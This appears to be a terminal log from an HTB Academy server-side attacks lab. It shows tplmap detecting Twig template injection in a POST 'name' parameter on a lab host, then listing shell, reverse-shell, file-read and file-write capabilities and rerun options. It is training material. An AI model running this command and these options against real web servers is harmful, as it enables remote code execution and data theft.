 (venv) ┌─[marcos@parrot]─[~/htb-academy/server_side_attacks/tplmap]
└──╼ $./tplmap.py -u 'http://165.227.235.85:30659' -d name=john
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Twig plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
POST parameter: name
Engine: Twig
Injection: {{*}}
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, php code
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files